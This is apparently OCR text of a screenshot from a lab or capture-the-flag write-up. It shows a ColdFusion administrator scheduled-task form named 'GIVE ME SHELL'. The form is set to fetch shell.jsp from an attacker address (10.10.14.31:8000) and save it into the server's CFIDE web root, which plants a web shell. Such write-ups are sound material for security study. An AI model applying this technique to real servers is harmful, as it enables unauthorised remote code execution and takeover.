 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name GIVE ME SHELL
Duration Start Date 2 Μαρ 2020 End Date (optional)
Frequency
One-Time at 4:37 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 3
Start Time End Time
URL http://10.10.14.31:8000/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File ion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel